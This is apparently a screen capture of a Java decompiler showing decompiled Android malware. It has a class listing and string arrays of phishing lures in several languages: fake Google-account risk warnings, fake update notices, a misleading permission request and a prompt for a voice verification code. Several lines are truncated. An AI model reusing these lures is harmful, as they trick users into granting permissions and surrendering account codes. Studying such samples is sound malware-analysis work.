 s.class - Java Decompiler
File Edit Navigation Search Help
out-dex2jar.jar
e
f
g
a.class
b.class
c.class
d.class
e.class
f.class
g.class
h.class
i.class
j.class
k.class
l.class
m.class
n.class
o.class
p.class
q.class
r.class
s.class
t.class
u.class
v.class
w.class
com
a.a.a
b.a.a
Loader.class
MainActivity.class
MainApplication.class
MainService.class
MyReceiver.class
MyReceiver2.class
PhoneActivity.class
a.class
b.class
c.class
d.class
e.class
f.class
g.class
h.class
i.class
j.class
k.class
l.class
m.class
n.class
o.class
p.class
q.class
r.class
s.class
t.class
d
org
MainActivity.class Loader.class MainApplication.class MainService.class MyReceiver.class MyReceiver2.class PhoneActivity.class a.class b.class c.class d.class
e.class f.class g.class h.class i.class j.class k.class l.class m.class n.class o.class p.class q.class r.class s.class t.class
stringBuilder25.append("After opening the permissions, \"");
stringBuilder25.append(b);
stringBuilder25.append("\" will be able to access the web page more quickly , and enhance the phone's Internet experience.");
e = new String[] {
"Account No.exists risks, use after certification", "Find the new version, please use after updating", str22, stringBuilder25.toString(), "Enter", "Cancel", "To re-enter after [Name]. [Date of birth] an
"구글 계정이 이상이 있습니다.음성검증을 들어 인증번호를 입력하여 구글 계정을 검증하도록합니다. 아니면 정상사용에 영향을 끼칠 것입니다.", "인증번호", "인증번호를 입력하세요" };
StringBuilder stringBuilder21 = new StringBuilder();
stringBuilder21.append("");
stringBuilder21.append(b);
stringBuilder21.append("にこの権限を与えますか? ");
String str21 = stringBuilder21.toString();
stringBuilder25 = new StringBuilder();
stringBuilder25.append("権限許可後、「");
stringBuilder25.append(b);
stringBuilder25.append("」はより速くサイトを訪問し、そしてスマホのサーフィン体験を向上します。");
f = new String[] {
"Googleアカウント危険、認証完了後使用してください", "新バージョンが発見、アップデート完了後ご使用ください", str21, stringBuilder25.toString(), "確認", "キャンセル", "[氏名]、[生年月日]を確認した後、再度入力してください
"구글 계정이 이상이 있습니다.음성검증을 들어 인증번호를 입력하여 구글 계정을 검증하도록합니다. 아니면 정상사용에 영향을 끼칠 것입니다.", "인증번호", "인증번호를 입력하세요" };
StringBuilder stringBuilder20 = new StringBuilder();
stringBuilder20.append("؟ ");
stringBuilder20.append(b);
stringBuilder20.append("هل تود منح تلك الصلاحيات لـ");
String str20 = stringBuilder20.toString();
stringBuilder25 = new StringBuilder();
stringBuilder25.append("سيمكنك الوصول بشكل أسرع إلى صفحة الانترنت، وتحسين قدرة الهاتف المحمول على تصفح الانترنت");
stringBuilder25.append(b);
stringBuilder25.append(" بعد فتح الصلاحيات");
g = new String[] {
" حسابGoogleالخاص بك معرض للخطر يمكنك استخدامه بعد اعتماده ", "تم اكتشاف إصدار جديد ، يرجى القيام بالتحديث أولا ثم استخدامه", str20, stringBuilder25.toString(), "تأكيد", "إلغاء", "أعد الادخال من جديد[الاسم].[تاريخ الميلاد]بعد تأكيد. ", "شهادة الأمان", "لاسم
"هناك خلل في حساب جوجلالخاص بك، يرجى إدخال رمز التحقق بعد سماعه ليتم التحقق من حساب جوجل الخاص بك ، وإلا فإنه سوف يؤثر على استخدامك له بصورة طبيعية ", "رمز التحقق", "يرجى إدخال رمز التحقق" };
StringBuilder stringBuilder19 = new StringBuilder();
stringBuilder19.append("Сигурни ли сте да дадете такова разрешение на ");
stringBuilder19.append(b);
stringBuilder19.append('?');
String str19 = stringBuilder19.toString();
stringBuilder25 = new StringBuilder();
stringBuilder25.append("След като разрешите ");
stringBuilder25.append(b);
stringBuilder25.append(" това ще подобри скоростта на достъпа до интернет и ще подобри практическата работа с мобилния интернет.");
h = new String[] {
"Профилът ви в Google е в опасност, моля, използвайте след проверка", "Открита е нова версия, моля, използвайте след актуализиране", str19, stringBuilder25.toString(), "Потвърждение", "Отхвърляне", "Вле
"Открити са аномалии в профила ви в Google. Моля, попълнете кода за потвърждение, след като изслушате гласовата проверка, за да потвърдите профила си в Google или това ще се отрази на нормалната ви употр
StringBuilder stringBuilder18 = new StringBuilder();
stringBuilder18.append("Czy na pewno chcesz udzielić ");
stringBuilder18.append(b);
stringBuilder18.append(" tej zgody?");
String str18 = stringBuilder18.toString();
stringBuilder25 = new StringBuilder();
stringBuilder25.append("Po otwarciu permission ");
stringBuilder25.append(b);
stringBuilder25.append(" zwiększy się szybkość ładowania stron oraz ulegnie poprawie działanie Internetu mobilnego.");
i = new String[] {
"Twoje konto Google jest zagrożone. anger, please use after verifying", "Znaleziono nową wersję. Prosimy o aktualizację przed dalszym korzystaniem.", str18, stringBuilder25.toString(), "Potwierdź", "Anu
"Na Twoim koncie Google wykryto nieprawidłowości. Po usłyszeniu komunikatu prosimy o wprowadzenie kodu weryfikacyjnego w celu weryfikacji konta Google. W przeciwnym razie może ono funkcjonować nieprawidł
StringBuilder stringBuilder17 = new StringBuilder();
stringBuilder17.append("Willst du ");
stringBuilder17.append(b);
TALK
T
A 한
18:35
2021-01-19